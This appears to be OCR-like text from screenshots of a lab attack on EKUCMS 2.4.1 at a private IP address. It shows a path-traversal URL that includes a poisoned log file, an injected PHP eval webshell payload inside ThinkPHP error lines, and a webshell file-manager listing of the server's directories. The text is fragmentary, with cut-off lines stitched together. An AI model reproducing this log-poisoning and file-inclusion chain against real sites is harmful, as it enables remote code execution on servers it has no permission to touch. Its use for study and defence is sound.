 不安全 192.168.176.128:10086/ekucms2.4.1/index.php?s=my/show/id/\..\temp\logs\22_03_03.log
[ 2022-03-03T10:50:02+08:00 ] ERR: (ThinkException) 无法加载模块~eval($Post[x])} [ 2022-03-03T10:54:46+08:00 ] ERR: (ThinkException) 无法加载模块Temp [ 2022-03-03T1
03T10:59:26+08:00 ] ERR: (ThinkException) 无法加载模块File:c:\phpstudy\phptutorial\www\ekucms2.4.1\temp\logs\22_03_03.log [ 2022-03-03T11:00:02+08:00 ] ERR: (Thi
(ThinkException) 无法加载模块Php: [ 2022-03-03T11:01:42+08:00 ] ERR: (ThinkException) 无法加载模块File: [ 2022-03-03T11:02:50+08:00 ] ERR: (ThinkException) 无法加载模
2022-03-03T11:19:54+08:00 ] ERR: (ThinkException) 模板不存在[./template/default/Home/my_.html]
192.168.176.128 +
C:\phpStudy\PHPTutorial\WWW\ekucms2.4.1\ 读取 星期四 2022-03-03 (null)月三十
192.168.176.128 目录(17),文件(4) 名称 时间 大小 属性
A:
C:
phpStudy
PHPTutorial
WWW
ekucms2.4.1
admin
ck6
core
detail
down
images
infolist
js
maps
play
rewrite
special
temp
template
uploads
views
vodlist
D:
ck6 2022-03-03 10:39:44 4096 0777
core 2022-03-03 10:39:44 0 0777
detail 2013-05-05 06:39:16 0 0777
down 2022-03-03 10:39:44 0 0777
images 2022-03-03 10:39:44 0 0777
infolist 2013-05-05 06:39:12 0 0777
js 2022-03-03 10:39:44 0 0777
maps 2022-03-03 10:39:44 4096 0777
play 2013-05-05 06:41:22 0 0777
rewrite 2022-03-03 10:39:44 0 0777
special 2022-03-03 10:39:44 0 0777
temp 2022-03-03 10:41:48 4096 0777
template 2022-03-03 10:39:44 0 0777
uploads 2022-03-03 10:40:41 0 0777
views 2022-03-03 10:39:44 4096 0777
vodlist 2013-05-05 06:39:04 0 0777
config.php 2022-03-03 10:41:42 6665 0666
index.php 2013-05-04 16:25:56 213 0666
install.php 2011-03-15 17:46:18 58 0666
易酷安装说明.txt 2013-05-04 15:31:22 785 0666
站点类别
默认类别
Type1
日程提醒
快捷方式
GB2312